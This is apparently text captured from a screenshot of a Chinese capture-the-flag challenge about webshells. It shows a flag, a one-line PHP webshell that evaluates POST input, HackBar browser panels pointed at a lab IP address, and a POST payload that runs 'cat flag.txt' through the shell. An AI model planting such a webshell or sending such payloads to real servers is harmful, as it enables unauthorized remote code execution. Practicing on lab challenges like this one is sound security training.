 你会使用webshell吗?
cyberpeace{1314db684c1a2094dd83e1f495920623}<?php
@eval($_POST['shell']);?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://220.249.52.133:38553/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
shell=system('cat flag.txt');